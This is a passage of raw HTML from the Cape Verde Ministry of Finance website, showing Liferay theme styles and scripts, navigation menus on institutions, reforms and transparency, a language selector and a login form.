id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769714381013"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769648500567" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769714381020"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     